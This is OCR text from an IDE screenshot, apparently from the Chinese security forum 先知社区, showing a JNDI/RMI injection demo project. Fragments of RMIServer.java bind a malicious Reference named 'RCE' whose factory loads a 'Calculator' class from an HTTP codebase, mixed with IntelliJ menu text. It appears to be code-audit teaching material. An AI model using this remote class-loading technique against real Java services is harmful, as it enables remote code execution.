 jndi_injection_demo src main java
RMIClient
Project
RMIServer.java
RMIClient.java
1: Project
jndi_injection_demo ~/tools/environment/java_code_audit/jndi_i
.idea
src
main
java
test
target
jndi_inj
pom.xm
External Li
Scratches
1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
istry.ReferenceWrapper;
(String[] args) throws Exception{
LocateRegistry.createRegistry( port: 7778);
= new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
apper = new ReferenceWrapper(reference);
"RCE",wrapper);
1
Ant
Maven
Database
New
Cut Ctrl+X
Copy
Paste Ctrl+V
Find Usages Alt+Shift+7
Find in Path... Ctrl+Shift+F
Replace in Path... Ctrl+Shift+R
Analyze
Refactor
Add to Favorites
Reformat Code Ctrl+Alt+L
Optimize Imports Ctrl+Alt+O
Delete... Delete
Build Module 'jndi_injection_demo'
Rebuild '<default>' Ctrl+Shift+F9
Show in Files
Directory Path Ctrl+Alt+Shift+2
Open in Terminal
Local History
Reload from Disk
Compare With... Ctrl+D
Open Module Settings F4
Mark Directory as
Remove BOM
Diagrams
Create Gist...
Convert Java File to Kotlin File Ctrl+Alt+Shift+K
Java Class
Kotlin File/Class
File
Scratch File Ctrl+Alt+Shift+Insert
Package
FXML File
package-info.java
HTML File
Stylesheet
JavaScript File
TypeScript File
package.json File
Kotlin Script
Kotlin Worksheet
OpenAPI Specification
JavaFXApplication
Edit File Templates...
EditorConfig File
Swing UI Designer
Resource Bundle
XML Configuration File
Diagram
Data Source
DDL Data Source
Data Source from URL
Data Source from Path
Data Source in Path
Driver and Data Source
Driver
HTTP Request
Run: RMISe
at
at
at
at
Caused
naming.spi.ObjectFactory
at
at
at
..
Proces
7: Structure
2: Favorites
4: Run 6: Problems TODO Terminal Build
Event Log
Create new directory or package
16:3 LF UTF-8 4 spaces
先知社区